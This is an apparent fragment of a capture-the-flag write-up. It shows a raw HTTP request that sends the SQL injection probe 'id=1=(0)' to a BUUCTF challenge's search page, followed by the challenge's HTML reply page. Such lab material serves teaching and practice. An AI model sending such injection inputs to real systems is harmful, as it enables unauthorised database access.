 GET /search.php?id=1=(0) HTTP/1.1
Host: f408e803-8b3e-4c4e-883e-3fb61e29303f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://f408e803-8b3e-4c4e-883e-3fb61e29303f.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
<meta charset="UTF-8">
<title>FLAG</title>
</head>
<body background="./image/background.jpg" style="background-repeat:no-repeat
;background-size:100% 100%; background-attachment: fixed;" >
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat
;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:center;font-size:40px;'>yingyingying~ Not this as
well~~</h1>
</br>
</body>